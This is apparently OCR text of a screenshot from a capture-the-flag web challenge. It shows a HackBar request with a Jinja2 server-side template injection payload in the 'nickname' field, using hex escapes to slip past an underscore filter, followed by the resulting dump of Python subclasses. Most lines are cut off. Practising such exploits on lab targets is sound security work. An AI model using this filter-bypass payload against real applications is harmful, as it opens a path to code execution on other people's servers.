 [<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneTy
os._wrap
1/1
'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class
'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_func
'function'>, <class 'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <
<class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>, <class 'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class 'corout
'moduledef'>, <class 'module'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class 'BaseException'>, <class 'har
'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class 'Context'>, <class 'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>, <class '_
'_frozen_importlib._DummyModuleLock'>, <class '_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib._installed_safely'>, <class '_frozen_importlib.ModuleSpec'>, <class '_froze
<class '_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class '_thread.lock'>, <class '_thread.RLo
'_frozen_importlib_external.WindowsRegistryFinder'>, <class '_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>, <class '_frozen_importlib_external._Nar
'_frozen_importlib_external._NamespaceLoader'>, <class '_frozen_importlib_external.PathFinder'>, <class '_frozen_importlib_external.FileFinder'>, <class '_io._IOBase'>, <class '_io._BytesIOBuffe
'posix.ScandirIterator'>, <class 'posix.DirEntry'>, <class 'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class 'codecs.StreamReaderWriter'>, <cla
<class 'abc.ABC'>, <class 'dict_itemiterator'>, <class 'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class 'collections.abc.AsyncIterable'>, <class 'async_generator'>, <class 'cc
'bytearray_iterator'>, <class 'dict_keyiterator'>, <class 'dict_valueiterator'>, <class 'list_iterator'>, <class 'list_reverseiterator'>, <class 'range_iterator'>, <class 'set_iterator'>, <class 'str_iterator'>
'collections.abc.Sized'>, <class 'collections.abc.Container'>, <class 'collections.abc.Callable'>, <class 'os._wrap_close'>, <class '_sitebuiltins.Quitter'>, <class '_sitebuiltins._Printer'>, <class '_siteb
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://dd25596a-649a-4c90-bbeb-5fbe1343b0dc.node5.buuoj.cn:81/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
nickname={{""["\x5f\x5fclass\x5f\x5f"]["\x5f\x5fbase\x5f\x5f"]
["\x5f\x5fsubclasses\x5f\x5f"]()}}
Name
Value
Upgrade-Insecure-Requests
1
Name
Value